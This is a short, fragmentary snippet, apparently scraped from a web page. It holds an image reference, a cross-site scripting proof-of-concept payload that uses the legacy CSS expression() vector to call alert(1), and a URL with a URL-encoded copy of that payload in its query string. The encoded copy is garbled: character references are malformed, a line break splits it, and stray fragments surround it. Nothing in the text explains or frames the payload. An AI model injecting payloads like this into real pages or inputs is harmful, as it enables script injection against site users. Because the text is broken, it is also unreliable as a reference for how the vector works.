 <p style=v:expression(alert(1))>s:
URL:
?q=<p+style=v:expression%26bx28%3Balert%26b
x28%3B1))>s:&v%0A%0Ab%0A%0A%0A%0A%0As:...